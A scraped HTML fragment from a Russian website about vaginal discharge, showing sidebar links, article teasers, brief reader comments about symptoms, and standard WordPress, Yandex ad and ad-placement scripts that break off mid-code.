<img src="//vydeleniya.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://rating-luchshih.ru/wp-content/cache/thumb/9c/1cb2f031201fb9c_320x200_notrise.jpg" width="300" height="180" class="lazy lazy-hidden section-posts__item-img" alt="Есть ли повод для беспокойства при желтых выделениях из влагалища и из-за чего они появляются"><noscript><img src="https://rating-luchshih.ru/wp-content/cache/thumb/9c/1cb2f031201fb9c_320x200_notrise.jpg" width="300" height="180" class="section-posts__item-img" alt="Есть ли повод для беспокойства при желтых выделениях из влагалища и из-за чего они появляются"></noscript>					<div class="section-posts__item-title">
<a href="https://rating-luchshih.ru/">Рейтинг лучших товаров</a>
</div>
<div class="section-posts__item-text">
Увлажняющий крем, солнцезащитный, беспроводные наушники...					</div>
</div>
</div> 
</div></div></div><div class="sidebar-menu"><div class="title">Рубрики</div><ul><li id="menu-item-2292" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2292"><a href="https://vydeleniya.ru/u-zhenshhin">У женщин</a></li>
<li id="menu-item-2293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href="https://vydeleniya.ru/u-muzhchin">У мужчин</a></li>
<li id="menu-item-2294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2294"><a href="https://vydeleniya.ru/u-detej">У детей</a></li>
<li id="menu-item-2295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2295"><a href="https://vydeleniya.ru/preparaty">После препаратов</a></li>
<li id="menu-item-2296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2296"><a href="https://vydeleniya.ru/drugoe">Другие выделения</a></li>
</ul></div>	<div class="section-posts-box section">
<div class="title">Популярное</div>
<div class="section-posts">
<div class="section-posts__item">
<img src="https://vydeleniya.ru/wp-content/cache/thumb/485673a9b_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="О чем чаще всего свидетельствуют коричневые выделения после секса" />					<div class="section-posts__item-title">
<a href="https://vydeleniya.ru/u-zhenshhin/korichnevye-posle-seksa.html">О чем чаще всего свидетельствуют коричневые выделения после секса</a>
</div>
<div class="section-posts__item-text">
Частая жалоба женщин - появление коричневых выделений после секса. Гинекологи...					</div>
<div class="post-info section-posts__item-info">
</div>
</div>
<div class="section-posts__item">
<img src="https://vydeleniya.ru/wp-content/cache/thumb/c35aed49d_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Почему и сколько идут выделения после установки и извлечения ВМС Мирена" />					<div class="section-posts__item-title">
<a href="https://vydeleniya.ru/u-zhenshhin/posle-ustanovki-mireny.html">Почему и сколько идут выделения после установки и извлечения ВМС Мирена</a>
</div>
<div class="section-posts__item-text">
Внутриматочная спираль (ВМС) - приспособление местного действия, которое на длительный...					</div>
<div class="post-info section-posts__item-info">
</div>
</div>
<div class="section-posts__item">
<img src="https://vydeleniya.ru/wp-content/cache/thumb/0e9c9d57d_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Стоит ли переживать из-за прозрачных слизистых выделений при задержке месячных" />					<div class="section-posts__item-title">
<a href="https://vydeleniya.ru/u-zhenshhin/prozrachnye-vmesto-mesyachnyh.html">Стоит ли переживать из-за прозрачных слизистых выделений при задержке месячных</a>
</div>
<div class="section-posts__item-text">
Возникновение вместо месячных прозрачных выделений ненормально, но в ряде случаев...					</div>
<div class="post-info section-posts__item-info">
</div>
</div>
<div class="section-posts__item">
<img src="https://vydeleniya.ru/wp-content/cache/thumb/6903438d6_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Как разобраться в причине розовых выделений и задержке месячных в несколько дней" />					<div class="section-posts__item-title">
<a href="https://vydeleniya.ru/u-zhenshhin/rozovye-pri-zaderzhke.html">Как разобраться в причине розовых выделений и задержке месячных в несколько дней</a>
</div>
<div class="section-posts__item-text">
Возникновение розоватых выделений при задержке месячных наталкивает на мысли о...					</div>
<div class="post-info section-posts__item-info">
</div>
</div>
<div class="section-posts__item">
<img src="https://vydeleniya.ru/wp-content/cache/thumb/b0157105e_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Основные причины появления кровянистых выделений при климаксе" />					<div class="section-posts__item-title">
<a href="https://vydeleniya.ru/u-zhenshhin/krovyanye-pri-klimakse.html">Основные причины появления кровянистых выделений при климаксе</a>
</div>
<div class="section-posts__item-text">
Сегодня мы разберёмся в причинах появления кровяных выделений при климаксе,...					</div>
<div class="post-info section-posts__item-info">
</div>
</div>
</div> 
</div>
<!--noindex-->	
<div class="sidebar-menu">
<div class="title">Свежие комментарии</div>	
<ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item">
<div class="com-autor"><img alt='' src="//vydeleniya.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://secure.gravatar.com/avatar/aafcd5aea7ede1f527f27c924da2662d?s=32&#038;d=monsterid&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/aafcd5aea7ede1f527f27c924da2662d?s=64&#038;d=monsterid&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-32 photo' height='32' width='32' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/aafcd5aea7ede1f527f27c924da2662d?s=32&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/aafcd5aea7ede1f527f27c924da2662d?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' /></noscript> Светлана </div>
<div class="com-url"><a href="https://vydeleniya.ru/u-zhenshhin/korichnevye-posle-seksa.html#comment-4" rel="nofollow">О чем чаще всего свидетельствуют коричневые выделения после секса</a></div>
<div class="com-text">Вот мне поставили вагинальный кандидоз.и при половом акте было за пол года два раза так что была сух …</div> 
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item">
<div class="com-autor"><img alt='' src="//vydeleniya.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://secure.gravatar.com/avatar/69dfcc3cd615c4fae7ec512da94d3586?s=32&#038;d=monsterid&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/69dfcc3cd615c4fae7ec512da94d3586?s=64&#038;d=monsterid&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-32 photo' height='32' width='32' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/69dfcc3cd615c4fae7ec512da94d3586?s=32&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/69dfcc3cd615c4fae7ec512da94d3586?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' /></noscript> Светлана </div>
<div class="com-url"><a href="https://vydeleniya.ru/u-zhenshhin/posle-ustanovki-mireny.html#comment-3" rel="nofollow">Почему и сколько идут выделения после установки и извлечения ВМС Мирена</a></div>
<div class="com-text">Мирена стоит 1 год и 9 месяцев. Мазня постоянная. Менструации каждые 7 дней, по 13 дней. Иногда боли …</div> 
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item">
<div class="com-autor"><img alt='' src="//vydeleniya.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://secure.gravatar.com/avatar/ecc8d2cf7262e421039d1b74466bf68e?s=32&#038;d=monsterid&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/ecc8d2cf7262e421039d1b74466bf68e?s=64&#038;d=monsterid&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-32 photo' height='32' width='32' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/ecc8d2cf7262e421039d1b74466bf68e?s=32&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/ecc8d2cf7262e421039d1b74466bf68e?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' /></noscript> Диана </div>
<div class="com-url"><a href="https://vydeleniya.ru/u-zhenshhin/krovyanye-pri-klimakse.html#comment-2" rel="nofollow">Основные причины появления кровянистых выделений при климаксе</a></div>
<div class="com-text">У женщин вообще на протяжении всей жизни выделения возможны, поэтому удивляться им особо не стоит. Е …</div> 
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item">
<div class="com-autor"><img alt='' src="//vydeleniya.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://secure.gravatar.com/avatar/ef6f133f869bb482326b4919037c7007?s=32&#038;d=monsterid&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/ef6f133f869bb482326b4919037c7007?s=64&#038;d=monsterid&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-32 photo' height='32' width='32' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/ef6f133f869bb482326b4919037c7007?s=32&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/ef6f133f869bb482326b4919037c7007?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' /></noscript> Елена </div>
<div class="com-url"><a href="https://vydeleniya.ru/preparaty/pri-prieme-vizanny.html#comment-1" rel="nofollow">Возможные причины выделений после препарата Визанна</a></div>
<div class="com-text">Здравствуйте, подскажите пожалуйста.  У меня визанну принимает дочь 16 лет, прошло 3 месяца, появили …</div> 
</li>	<ul>
</div>
<!--/noindex-->	
<!-- fixed widget --><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-292534-9 -->
<div id="yandex_rtb_R-A-292534-9"></div>
<script type="text/javascript">
(function(w, d, n, s, t) {
w[n] = w[n] || [];
w[n].push(function() {
Ya.Context.AdvManager.render({
blockId: "R-A-292534-9",
renderTo: "yandex_rtb_R-A-292534-9",
async: true
});
});
t = d.getElementsByTagName("script")[0];
s = d.createElement("script");
s.type = "text/javascript";
s.src = "//an.yandex.ru/system/context.js";
s.async = true;
t.parentNode.insertBefore(s, t);
})(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<script src="https://vydeleniya.ru/wp-content/themes/marafon/js/scripts.js" async></script>
<script type="text/javascript">
var script = document.createElement('script');
script.src = "https://static.yandex.net/yobject/v2/_/loader.js";
script.async = true;		
document.body.appendChild(script);
script.onload = function() {
ya.yobject.load(document.body);
}
</script>
<footer class="footer">
<div class="footer-bottom">
<!--noindex-->	
<div class="copy">
<a href="/sitemap">Карта сайта</a>
<a href="/kontakty" rel="nofollow">Контакты</a>
</div>
<!--/noindex-->			
</footer>
</div><!-- /.wrapper -->
<script type='text/javascript' src='https://vydeleniya.ru/wp-includes/js/comment-reply.min.js?ver=4.9.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/vydeleniya.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vydeleniya.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.2'></script>
<script type='text/javascript' src='https://vydeleniya.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/vydeleniya.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/vydeleniya.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://vydeleniya.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://vydeleniya.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.85'></script>
<script type='text/javascript' src='https://vydeleniya.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>
var q2w3_sidebar_options = new Array();
q2w3_sidebar_options[0] = { "sidebar" : "sidebar-2", "margin_top" : 10, "margin_bottom" : 0, "stop_id" : "", "screen_max_width" : 0, "screen_max_height" : 0, "width_inherit" : false, "refresh_interval" : 1500, "window_load_hook" : false, "disable_mo_api" : false, "widgets" : ['custom_html-2'] };
</script>
<script type='text/javascript' src='https://vydeleniya.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//vydeleniya.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='//vydeleniya.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=1.9.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='//vydeleniya.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=1.9.2'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 